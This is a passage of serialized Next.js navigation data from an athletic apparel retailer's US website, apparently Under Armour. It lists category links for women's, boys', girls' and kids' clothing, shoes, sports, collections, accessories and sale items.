Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n82:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n83:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L97\",\"$undefined\",\"$undefined\"]}],\"$L98\"]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer-1/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical-1/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field-1/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training-1/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball-1/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged-1/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers-1/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"$L99\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 